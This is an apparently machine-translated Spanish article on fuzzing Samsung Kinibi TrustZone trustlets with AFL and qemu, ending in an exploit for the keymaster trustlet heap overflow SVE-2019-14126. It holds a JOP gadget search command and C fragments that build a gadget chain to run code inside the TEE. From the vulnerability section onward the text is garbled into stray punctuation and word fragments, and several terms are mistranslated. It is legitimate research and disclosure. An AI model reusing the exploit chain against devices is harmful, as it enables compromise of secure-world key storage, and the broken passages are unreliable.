
Con el tiempo, aparecen más y más tecnologías de protección, por lo que los piratas informáticos tienen que apretarse más el cinturón. Sin embargo, esta moneda tiene dos caras: las tecnologías de defensa también crean una superficie de ataque adicional, y para sortearlas, solo necesita usar vulnerabilidades en su código.
Veamos una de estas tecnologías: ARM TrustZone. Sus implementaciones contienen una gran cantidad de código, y para buscar vulnerabilidades en ellas, necesita algún tipo de forma automática. Utilizamos el viejo método probado: fuzzing. Pero inteligente!
Crearemos aplicaciones especiales que aparecieron con la introducción de la tecnología TrustZone: los trustlets. Para describir en detalle el método de fuzzing que hemos elegido, primero pasamos a la teoría sobre TrustZone, los sistemas operativos confiables y la interacción con un sistema operativo convencional. Esto no es por mucho tiempo. Vamos!
ARM TrustZone
La tecnología TrustZone en procesadores ARM le permite transferir el procesamiento de información confidencial a un entorno seguro aislado. Tal procesamiento se lleva a cabo, por ejemplo, por Keystore, servicios de huellas digitales en el sistema operativo Android, tecnologías de protección de derechos de autor DRM, etc.
Ya se ha escrito mucho sobre el dispositivo TrustZone, por lo que solo lo recordaremos brevemente.

TrustZone divide el "mundo" (en términos de TrustZone - World) en dos: Mundo Normal y Mundo Seguro, y agrega cuatro modos de ejecución al procesador:
- EL3 - modo monitor - el modo en que se inicia el sistema y cuál es el modo de ejecución más preferido;
- S-EL2 - modo de hipervisor confiable;
- S-EL1: modo de sistema operativo confiable;
- S-EL0: el modo de aplicaciones confiables (aplicaciones confiables, TA, trustlets) o trustlets.
En SoC con tecnología TrustZone, dos sistemas operativos pueden funcionar simultáneamente. Uno que funciona en Normal World se llama Rich OS, y el segundo de Secure World es TEE (Trusted Execution Environment) OS. Ya hay más de una docena de estos sistemas operativos de confianza. Nos centraremos en uno específico: Trustonic Kinibi. En particular, se usa en teléfonos Samsung con SoC Exynos inclusive hasta el Galaxy S9.
Trustonic kinibi
Trustonic fue creado por ARM, Gemalto y Giesecke & Devrient (G&D) y continuó desarrollando el sistema operativo Giesecke & Devrient (G&D) Mobicore bajo el nombre de Kinibi.
El sistema operativo Kinibi es compatible con los estándares del entorno de ejecución confiable de la plataforma global . Su diagrama estructural se muestra en la figura.

Como puede ver, la implementación de TrustZone incluye componentes no solo en el "mundo protegido", sino también componentes en el "mundo normal". Para comprender los principales, es mejor mirar el esquema de este sistema desde el punto de vista del desarrollador.

A un nivel bajo en un mundo protegido, además del microkernel, funcionan los controladores y un administrador de tiempo de ejecución. Y en el mundo normal, funciona un controlador especial, que garantiza que el procesador pase al mundo protegido a pedido de las aplicaciones. A nivel de espacio de usuario, operan aplicaciones y componentes que proporcionan API para conectar aplicaciones entre los mundos normales y seguros. También en el mundo normal, funciona un demonio especial que proporciona el lanzamiento inicial de algunos trustlets, y a través del cual pasan todas las solicitudes de trustlets de las aplicaciones cliente.
Hay dos conjuntos de API en Kinibi: la API de plataforma global (indicada en verde) y la API heredada (roja). Ambos conjuntos proporcionan aproximadamente el mismo conjunto de funciones, solo el primero fue construido de acuerdo con los estándares de la Plataforma Global, y el segundo, al parecer, fue anterior al estándar y, por lo tanto, se llama Legacy. A pesar de que, a juzgar por el nombre, debe alejarse de su uso, solo se utiliza la API heredada en los trustlets de Samsung.
Interacción entre mundos.
Para aprovechar las oportunidades que brinda la tecnología TrustZone, las aplicaciones en el mundo normal, llamadas aplicaciones cliente, se comunican con aplicaciones confiables: trustlets. Los Trustlets implementan varias funciones: autenticación, gestión de claves, trabajo con componentes de hardware que implementan funciones de seguridad, etc.
Las solicitudes a trustlets se transmiten utilizando memoria compartida especial. El mundo normal y el mundo protegido, según la tecnología TrustZone, están aislados entre sí en los niveles superiores (EL0 y S-EL0) de la memoria, y para crear una región de memoria compartida entre ellos, llamada World Shared Memory (WSM), la API proporcionada por el protegido El mundo
La interacción general entre la aplicación cliente y el trustlet se parece a esto:

- La aplicación cliente accede al daemon con el UID del trustlet con el que desea establecer una sesión;
- El daemon usa el controlador para contactar al sistema operativo de confianza con una solicitud para descargar el trustlet;
- El sistema operativo confiable carga el trustlet en el espacio de direcciones del mundo protegido;
- La aplicación cliente nuevamente crea un búfer WSM a través de una solicitud al daemon y escribe datos en él para la solicitud a la confianza;
- La aplicación del cliente notifica al mundo protegido la disponibilidad de la solicitud;
- En un mundo seguro, la solicitud se envía al trustlet deseado para su procesamiento, y el trustlet escribe el resultado de su trabajo en el búfer WSM;
- El ciclo de solicitud y respuesta puede repetirse;
- La aplicación cliente finaliza la sesión con una confianza.
Los pseudocódigos de la sesión de interacción para la aplicación cliente y para el trustlet se ven bastante repetitivos. Para una aplicación cliente:
void main() { uint8_t* tciBuffer; uint32_t tciLength; uint8_t* mem; uint32_t mem_size; mcOpenDevice(MC_DEVICE_ID_DEFAULT); mcMallocWsm(MC_DEVICE_ID_DEFAULT, 0, tciLength, &tciBuffer, 0); session.deviceId = MC_DEVICE_ID_DEFAULT; mcOpenSession(&session, &uuid, tciBuffer, tciLength); mcMap(&session, mem, mem_size, &mapInfo); mcNotify(&session); mcWaitNotification(&session, -1); mcUnmap(&session, mem1, &mapInfo1); mcCloseSession(&session); mcFreeWsm(MC_DEVICE_ID_DEFAULT, tciBuffer); mcCloseDevice(MC_DEVICE_ID_DEFAULT); }
Para trustlet:
void tlMain(uint8_t *tciData, uint32_t tciLen) { // Check TCI size if (sizeof(tci_t) > tciLen) { // TCI too small -> end Trusted Application tlApiExit(EXIT_ERROR); } // Trusted Application main loop for (;;) { // Wait for a notification to arrive tlApiWaitNotification(INFINITE_TIMEOUT); // Process command // Notify the TLC tlApiNotify(); } }
mcNotify / tlApiNotify y mcWaitNotification / tlApiWaitNotification : estas son las mismas funciones de notificación de que una solicitud / respuesta está lista para recibir en otro mundo, y la función de esperar el procesamiento de la solicitud. Además, la aplicación cliente tiene la capacidad de usar la función mcMap. Le permite crear otro búfer WSM, si es necesario. En total, con esta función, puede crear solo cuatro de estos búferes.
Con las aplicaciones cliente, está claro: para los teléfonos Samsung, estas son aplicaciones normales de Android. ¿Pero qué son los trustlets?
Kinibi Trustlets
Los Trustlets se encuentran en el sistema de archivos normal del dispositivo y son archivos que contienen código ejecutable. Este no es el formato ELF o APK habitual para Android. Los trastlets en el sistema operativo Kinibi tienen su propio formato de carga MobiCore (MCLF). Se describe en los componentes de nivel de espacio de usuario de código abierto que Trustonic ha publicado en Github. La estructura del archivo trustlet se puede representar esquemáticamente en dicha imagen (el trustlet está a la izquierda).

Las siguientes características se pueden distinguir para los trustlets:
- se ejecutan en un espacio de direcciones aislado, es decir, un trustlet no ve otro;
- no tiene acceso a la memoria del mundo normal, con la excepción de los buffers WSM, a la memoria del sistema operativo TEE y a la memoria física;
- están ubicados en la memoria en secciones con diferentes derechos de lectura, escritura y ejecución;
- Los buffers WSM residen en memoria no ejecutable;
- Arranque sin ASLR
- usan la API proporcionada por mclib, una biblioteca que implementa la API de plataforma global y la API heredada para el mundo protegido;
- puede acceder a controladores protegidos mediante la función
tlApi_callDriver .
Como puede ver, los trustlets tienen capacidades bastante limitadas. Además, usan algunos mecanismos de defensa, como varios atributos de memoria, y también la mayoría de los trustlets usan canarios de pila para proteger contra la sobrescritura de la pila. Pero Kinibi no tiene ASLR, aunque está planeado en nuevas versiones.
A pesar de todas las restricciones, los trustlets son un objetivo muy interesante para un atacante por las siguientes razones:
- Esta es una ventana en TrustZone desde el nivel de espacio de usuario en Android;
- pueden servir como punto de partida para aumentar los privilegios al núcleo del sistema operativo TEE;
- los trustlets tienen acceso a información protegida, donde incluso el kernel de Android no tiene acceso.
Como dispositivo de prueba, utilizamos el Samsung Galaxy S8. Si busca trastlets en él, resulta que hay bastantes.
Es decir, hay mucho código. Usar análisis estático de código binario para buscar vulnerabilidades parece una mala idea. El análisis dinámico tan simple simplemente no funcionará, solo porque los trastlets tienen su propio formato, diferente de lo que se puede ejecutar en los sistemas operativos tradicionales. Sería bueno usar el método probado de retroalimentación difusa, y de alguna manera detectar el bloqueo de los trustlets cuando suceden. Intentemos resolver este interesante problema.
¿Cómo funciona este fuzz?
Para aquellos que aún no se han reunido con la maravillosa herramienta AFL y sus muchos complementos, recomendamos leer este buen artículo . Y probablemente todos los demás sepan que AFL puede confundir archivos ELF. Además, incluso los archivos binarios se compilaron inicialmente sin instrumentación AFL. Esto se logra a través del modo qemu. AFL utiliza una compilación especial del emulador qemu, en el que la funcionalidad de la instrumentación binaria de las instrucciones de bifurcación se agrega al modo de usuario qemu. Esto le permite utilizar el control de cobertura de código incluso para archivos binarios. Y una ventaja de esto es la capacidad de difuminar los archivos ejecutables no solo de la arquitectura nativa, sino de todas las arquitecturas que admite qemu. Pero para usar este modo en nuestra tarea, necesitamos convertir de alguna manera los trustlets al formato ELF.
Echemos un vistazo más de cerca a los archivos de confianza. Gracias al formato abierto, hay un cargador para IDA Pro para ellos. Si abre cualquier trustlet, excepto, de hecho, su código, puede ver que usa las funciones de la biblioteca mclib. Es interesante que todas las llamadas a tales funciones pasen por una función en la dirección registrada en el encabezado del trastlet. Por ejemplo, así es como se ve la función tlApiLogvPrintf en el código del trustlet, que, obviamente, se ocupa de la salida de cadenas.

Se puede ver que reenvía todos los parámetros más allá de otra función. Esta es la función de programación mclib, cuya dirección está escrita en el encabezado MCLF en un campo llamado tlApiLibEntry . Es decir, las funciones de biblioteca llamadas de esta manera son las únicas dependencias para los trustlets; los trastlets no tienen ningún otro enlace fuera. Esto significa que si implementamos stubs para funciones API, podemos ejecutar el código de confianza en un entorno Linux normal, por supuesto, primero convirtiéndolo en un archivo ELF de alguna manera. Y eso significa que podemos depurarlo y difuminarlo.
Para convertir un trustlet en un archivo ELF, puede tomar un archivo preparado, por ejemplo, compilar una aplicación vacía con la función principal y agregar secciones del trustlet junto con su encabezado. Fácil! También es necesario transferir de alguna manera el control al código del trustlet. Tampoco hay problema con esto, el encabezado trastlet contiene la dirección de su punto de entrada. Definimos esta dirección en nuestra función main como la dirección de la función y la llamamos. Después de pensar y experimentar, podemos delinear el siguiente plan para resolver nuestro problema:
- implementar transferencia de ejecución al punto de entrada del trustlet;
- implementar funciones de biblioteca o apéndices a ellos;
- implementa la función de despacho y escribe su dirección en el encabezado del tralet;
- organizar secciones del trustlet a las direcciones deseadas.
Como necesitamos convertir muchos trustlets en elfos a la vez, debemos pensar en automatizar estas tareas. Para cada trustlet, se deben determinar automáticamente los siguientes parámetros: punto de entrada, direcciones de las secciones del trustlet y el tamaño del búfer de entrada WSM. Agregue esto al plan.
- Defina el punto de entrada, las direcciones de sección y el tamaño del búfer WSM.
Recoger el duende
1) punto de entrada
El primer elemento del plan es fácil de implementar con el siguiente código. Se puede agregar a la función main de nuestro archivo ELF de origen.
typedef void (*tlMain_t)(const void* tciBuffer, const uint32_t tciBufferLen); tlMain_t tlMain = sym_tlMain; tlMain(tciBuffer, tciBufferLen);
Compilamos nuestro código en un archivo objeto.
$(CC) $(INCLUDE) -g -c tlrun.c
El sym_tlMain debe agregarse al archivo de objeto. Esto se puede hacer usando objcopy.
arm-linux-gnueabi-objcopy --add-symbol sym_tlMain=$(TLMAIN) tlrun.o tlrun.o.1
Como resultado, obtenemos tlrun.o.1 , una fuente compilada con la función main que transfiere el control al código de confianza.
2) funciones de biblioteca
Para implementar funciones de biblioteca, primero necesitamos una lista de todas estas funciones. Había una vez una filtración de Qualcomm con un montón de materiales para dispositivos móviles basados en sus procesadores. Entre estos materiales también se encontraban algunas imágenes, archivos de encabezado e imágenes de depuración de algunos componentes para el sistema operativo mobicore. De allí tomamos prototipos de funciones de biblioteca con sus números, pasados como parámetro a la función de despacho. Para funciones con un propósito conocido como tlApiMalloc o tlApiLogvPrintf realizamos las implementaciones correspondientes utilizando funciones similares de libc. Y las funciones no son tan claras, por ejemplo, reemplazamos tlApiSecSPICmd con stubs simples que muestran su nombre y devuelven el estado OK. La API completa se compila en tllib.o
$(CC) $(INCLUDE) -g -c tllib.c
3) función de envío
Similar a la dirección del punto de entrada, agregue el símbolo, su dirección es la misma para todos los trustlets:
arm-linux-gnueabi-objcopy --add-symbol sym_tlApiLibEntry=0x108c tlrun.o tlrun.o.1
La implementación de la función de programación es trivial. Solo es necesario tener en cuenta que su dirección debe estar escrita en el encabezado. Dado que no sabemos de antemano en qué dirección se ubicará nuestra función de envío después de vincular e iniciar, debemos escribir su dirección en el encabezado del trustlet que ya está en tiempo de ejecución. Por ejemplo, al iniciar un archivo antes de que la función main comience a ejecutarse.
void (*sym_tlApiLibEntry)(int num) __attribute__((weak)); void tlApiLibEntry(int num) __attribute__((noplt)); __attribute__((constructor)) void init() { sym_tlApiLibEntry = tlApiLibEntry; }
4) secciones
Agregue secciones al archivo objeto, también usamos objcopy .
arm-linux-gnueabi-objcopy --add-section .tlbin_text=.text.bin \ --set-section-flags .tlbin_text=code,contents,alloc,load \ --add-section .tlbin_data=.data.bin \ --set-section-flags .tlbin_data=contents,alloc,load \ --add-section .tlbin_bss=.bss.bin \ --set-section-flags .tlbin_bss=contents,alloc,load \ tlrun.o.1 tlrun.o.2
Aquí .tlbin_text es el nombre de la sección del trustlet, y .text.bin es el nombre del archivo con un volcado de esta sección. Puede volcar el archivo con el mismo IDA.
Como resultado de esta conversión, se agregará una confianza binaria al archivo ELF de origen.
5) Automatización
Para todo el ensamblaje, decidimos utilizar un Makefile grande común a todos los trustlets y uno pequeño, conectado a él para cada trustlet individual con sus parámetros. Para cada trustlet, debe definir un punto de entrada, direcciones de sección y tamaño de búfer WSM. Los dos primeros parámetros son fáciles de obtener con un script simple para la IDA, y determinar el tamaño del búfer a veces no es tan simple de automatizar. También puede automatizar esta tarea, o puede pasar 10 minutos para determinarla para todos los trustlets analizando su código manualmente. Estos parámetros se pueden establecer como variables en su pequeño Makefile.
TLMAIN := 0x98F5D TLTEXT := 1000 TLDATA := c0000 TLBSS := c10e0 TLTCI_LEN := 4096
Y en un Makefile grande, use estos parámetros de esta manera:
$(CC) $(INCLUDE) -g -DTCILEN=$(TLTCI_LEN) -c tlrun.c # ... $(CC) -g tlrun.o.2 tllib.o --section-start=.tlbin_text=$(TLTEXT),--section-start=.tlbin_data=$(TLDATA),--section-start=.tlbin_bss=$(TLBSS) -o tlrun
Entonces, convertimos el trustlet en un archivo ELF con la ubicación correcta de las secciones del trustlet en la memoria y las direcciones correctas en el encabezado. En teoría, incluso puede ejecutarse correctamente y difuminarse aún más. Bueno, vamos a verlo!
Fuzzing
Dado que AFL usa qemu para ejecutar código de arquitectura no nativo, para empezar sería bueno verificar si nuestro elfo se está ejecutando bajo el emulador. Y luego los problemas comenzaron de inmediato.
Problema número 1: cadena de herramientasPara compilar el código y compilar el archivo, utilizamos la cadena de herramientas arm-linux-gnueabihf. "hf" al final significa que el compilador usa soporte de hardware Hard Float en procesadores ARM. Cuando intenté ejecutar nuestro archivo con el emulador qemu, se bloqueó de inmediato, emitiendo un "error de segmentación". Teniendo en cuenta que en nuestro código no había trabajo con números de punto flotante en ninguna parte, la razón de este bloqueo era completamente incomprensible. Después de pensar un poco, decidimos intentar usar la cadena de herramientas sin Hard float arm-linux-gnueabi. Y tenemos suerte! El archivo funcionó y el resultado comenzó a aparecer en la consola.

Entonces puedes difuminar. Lanzamos AFL y aquí ...
Problema número 2: instrumentación
Por alguna razón, AFL no ve la instrumentación. Al principio no estaba completamente claro cuál era el problema. qemu está construido correctamente, la opción -Q (modo qemu) está configurada. Maldiciendo, tuve que ingresar al código fuente de los parches AFL para qemu. Resulta que en los parches AFL, al descargar el archivo ELF, qemu busca la sección de código y establece los límites de las direcciones donde va a producir la instrumentación. El problema es que si hay varias secciones de código, por alguna razón solo se instrumentará la primera de ellas. Este es un error o una característica, pero tenemos dos secciones de código, y el punto de entrada - principal - está en el segundo. Obviamente, no ve la instrumentación en el inicio, ¡porque no está en la segunda sección! Al ver más allá de la fuente, puede ver que cuando se activa la variable de entorno AFL_INST_LIBS, los límites de la instrumentación se vuelven infinitos. Enciéndelo y enciéndelo.

Fuzzing funciona!
La idea fue confirmada! Lanzamos fuzzing con comentarios sobre archivos binarios de formato personalizado. Como puede ver, incluso encuentra algún tipo de accidente. Por lo tanto, obtuvimos una forma confiable de eliminar dichos binarios, detectar errores en su código y también ejecutarlos en Linux regular y depurar convenientemente con las herramientas existentes. Clase!
Durante varios días, llevamos a cabo el borrado de todos los trustlets. Como resultado, tuvimos muchos datos de entrada que generaron bloqueos y la tarea de analizar todos estos bloqueos.
Analizando Crash
En total, para 23 fideicomisos, AFL encontró 477 casos de prueba que generaban un choque. Una gran cantidad que absolutamente no quiero procesar manualmente. Entre este conjunto de casos de prueba, hay casi idénticos que generan bloqueo en el mismo lugar. Para eliminar la redundancia de los casos de prueba, puede usar la herramienta afl-cmin. Después de pasar por todos los trastlets, quedaban 225 casos por analizar. De todos modos, mucho! Para facilitar de alguna manera nuestra tarea, decidimos usar herramientas de análisis dinámico que ayudarán a identificar con mayor precisión un error de software y cualquiera de sus propiedades. Esto ayudará a evaluar la usabilidad de los errores y la complejidad de su funcionamiento.
Entonces, para usar algún tipo de herramientas de análisis dinámico, necesitamos al menos ejecutar nuestros trustlets convertidos en el sistema ARM nativo, y no bajo la virtualización qemu. Linux o Android pueden ser adecuados para esto.
Tema 3: seccionesDecidimos tomar un sistema de 32 bits con Linux, porque Trustlets de 32 bits, y Linux es más conveniente y tiene más herramientas de análisis dinámico que Android. Y aquí resultó que cuando se lanzó, nuestros elfos inmediatamente emitieron una falla de segmentación.
Resultó que el problema es lo inusual de nuestros binarios. Al crearlos, debe colocar las secciones del trustlet en las direcciones deseadas, donde la dirección de la sección de código del trustlet siempre es 0x1000. Esta es la primera sección del archivo, y frente a ella sigue siendo el encabezado ELF en 0x0. Y en Linux, las dos primeras páginas del espacio de direcciones, hasta la dirección 0x2000, están reservadas para tareas de utilidad, por lo que cuando el cargador intenta proyectar una sección allí, se produce un error.
Al final resultó que, hay una salida de esta situación. En un kernel de 64 bits, tal reserva de las primeras páginas en la memoria no ocurre, y esta disposición de secciones se hace posible. Dado que nuestros archivos son de 32 bits, es conveniente crear primero un entorno de 32 bits en un sistema de 64 bits. El paquete debootstrap es excelente para estos fines.
Problema número 4: sin herramientasAhora que nuestros trustlets rediseñados funcionan en el sistema ARM nativo, necesitamos probar herramientas de análisis dinámico en ellos. Entre los métodos de análisis dinámico de archivos binarios están la depuración y la instrumentación binaria dinámica (DBI). Gdb es genial para el primero. Y para el segundo, no hay muchas opciones: bajo ARM, esencialmente solo hay tres marcos DBI estables: DynamoRIO, Valgrind y Frida. El primero tiene muchas buenas herramientas para rastrear y detectar errores, pero el cargador de archivos ELF, que se implementa en él, no pudo hacer frente a la carga de nuestros archivos. Valgrind es un marco bastante poderoso, y tiene herramientas callgrind adecuadas para nosotros para el rastreo y la verificación de memoria para monitorear las operaciones de memoria. Resultó que producen resultados que no son muy convenientes para el análisis, por lo que no son adecuados para su uso en modo automático en muchos archivos. Y no tuvimos tiempo de probar Frida. Si alguien tuvo experiencia en el uso de Linux en ARM, escriba sus impresiones en los comentarios.
Como puede ver, solo podemos contentarnos con el depurador. Pero el uso de scripts para gdb, incluso esto, ya simplifica enormemente nuestro trabajo.
Problema # 5: funciones de bibliotecaOtro problema que quedó claro desde el principio fueron las funciones de la biblioteca que usa el trastlet. Los reemplazamos con stubs, con la excepción de las funciones que se pueden reemplazar con otras similares de libc. Obviamente, si en la lógica del trastlet algún código procesa el resultado de una de estas funciones de código auxiliar, es muy probable que se bloquee porque espera datos completamente diferentes, y esto no significa necesariamente un error en el código.
Hay bastantes funciones para las que no es tan fácil simular el comportamiento de una función real:
- tlApiSecSPICmd;
- tlApi_callDriver;
- tlApiWrapObjectExt;
- tlApiUnWrapObjectExt;
- tlApiCipherDoFinal;
- tlApiSignatureSign;
- ...
Para no perder el tiempo estudiando casos tan dudosos, simplemente decidimos no considerar los casos de prueba que usan estas funciones.
Resultados difusos
En modo automático, utilizando scripts, recopilamos la siguiente información sobre todos los trustlets:
- Traidlet UID
- identificador de choque;
- tipo de error (tipo de señal durante un choque);
- La dirección donde ocurre el error
- Funciones API utilizadas por el trastlet.
Al final resultó que, es muy conveniente poner toda esta información en la base de datos, y luego seleccionar los casos más interesantes para el análisis mediante consultas SQL y agregar información basada en los resultados del análisis.

Por ejemplo, con esta consulta puede mostrar todos los casos de prueba en los que se produce el error de falla de segmentación:
select * from main where type = "SIGSEGV";
Y filtre los casos de prueba que usan la función tlApiSecSPICmd , que hemos implementado como stub:
select * from main where api not like "tlApiSecSPICmd";
Por lo tanto, se encontraron errores de diferentes tipos en todos los trustlets. Algunos de ellos no generaron vulnerabilidades, pero hubo aquellos que son vulnerabilidades y pueden ser utilizados por un atacante. Considere la más interesante de las vulnerabilidades encontradas.
SVE-2019-14126

La vulnerabilidad se encontró en el keylet trustlet en el código para procesar el contenido del búfer TCI al analizar la estructura ASN.1 codificada de acuerdo con las reglas DER. Se utilizan dos campos en esta estructura como dimensiones: uno al asignar memoria dinámica y el otro al copiarlo. Obviamente, si el segundo tamaño es más grande que el primero, se produce un desbordamiento del montón. Tales vulnerabilidades generalmente conducen a la posibilidad de que un atacante ejecute el código, por lo que intentamos hacer un exploit completo para esta vulnerabilidad. Al evaluar la posibilidad de explotación, también se deben tener en cuenta todas las restricciones de los fideicomisos enumerados anteriormente.
Teniendo a mano un desbordamiento de pila y en base a estas restricciones, uno puede imaginar la siguiente estrategia de operación:
- encuentre algún puntero de función en un lugar accesible para reescribir, por ejemplo, en la sección .bss;
- Usando el desbordamiento encontrado, cree un bloque de memoria de montón en este lugar;
- iniciar la asignación de memoria en una ubicación determinada y sobrescribir el puntero de función;
- iniciar una llamada de función puntero sobrescrito.
Para hacer esto, por supuesto, debe comprender en detalle cómo funciona el montón en el sistema operativo Kinibi. Para hacer esto, tuvimos que aplicar ingeniería inversa a las funciones de asignación y liberación de memoria mclib, pero ahora se puede encontrar una buena descripción de la operación de almacenamiento dinámico en este informe de la conferencia ZeroCon en abril.
— .bss. , .bss . , , , , .

, .bss, .
, . , , , , .bss, . code-reuse.
ROP. , ROP, .bss. , , . , , . , , , .
ROP, JOP. JOP — Jump Oriented Programming. JOP .
JOP , ROPGadget. , JOP, :
ROPgadget --binary tlrun --thumb --range 0x1000-0xbeb44 | grep -E "; b.+ r[0-9]+$"
! .

. ROP . , ROP- weird machine , . JOP , . ARM, , , — LDMIA (Load Memory Increment Address).

, , , , . , . JOP!
LDMIA . - capstone, ROPGadget, LDMLO.

! . , , . stack cookie , .
*(int*)&mem1[offset] = SUPER_GADGET; // r2 *(int*)&mem1[offset + 4] = 0; // r3 *(int*)&mem1[offset + 8] = 0; // r4 *(int*)&mem1[offset + 12] = SUPER_GADGET; // r5 *(int*)&mem1[offset + 16] = 0x9560b; // r7 offset += 0x14; *(int*)&mem1[offset] = 0; // r2 *(int*)&mem1[offset + 4] = 0; // r3 *(int*)&mem1[offset + 8] = 0; // r4 *(int*)&mem1[offset + 12] = 0; // r5 *(int*)&mem1[offset + 16] = 0x96829; // r7 offset += 0x14; *(int*)&mem1[offset] = SUPER_GADGET; // r2 *(int*)&mem1[offset + 4] = 0; // r3 *(int*)&mem1[offset + 8] = 0x3d5f4; // r4 *(int*)&mem1[offset + 12] = mapInfo3.sVirtualAddr; // r5 *(int*)&mem1[offset + 16] = 0x218c7; // r7
Hello, world .
strcpy(mem3 + 0x100, "Hello world from TEE!\n"); *(int*)&mem1[offset] = 0x7d081b1; // r2 *(int*)&mem1[offset + 4] = 0; // r3 *(int*)&mem1[offset + 8] = mapInfo3.sVirtualAddr + 0x100; // r4 *(int*)&mem1[offset + 12] = 0; // r5 *(int*)&mem1[offset + 16] = 0x9545b; // r7

"Hello, world!" , , , keymaster, , . , . , Gal Beniamini TEE Qualcomm , , offline- Android. TEE OS EL-3, .
Conclusión
ARM TrustZone , . Secure World Android, . , , Samsung bug bounty TrustZone, .

AFL qemu, "" . . , . !
Enlaces utiles